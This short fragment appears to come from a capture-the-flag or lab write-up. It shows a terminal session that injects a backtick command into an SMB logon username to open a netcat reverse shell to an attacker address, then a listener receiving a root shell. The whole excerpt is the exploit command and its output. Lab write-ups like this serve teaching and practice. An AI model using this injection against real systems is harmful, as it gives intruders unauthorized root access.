 smb: \> logon "/= ` nc -e /bin/bash 10.10.16.24 443 `"
Password:
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.24] from (UNKNOWN) [10.129.182.145] 39670
whoami
root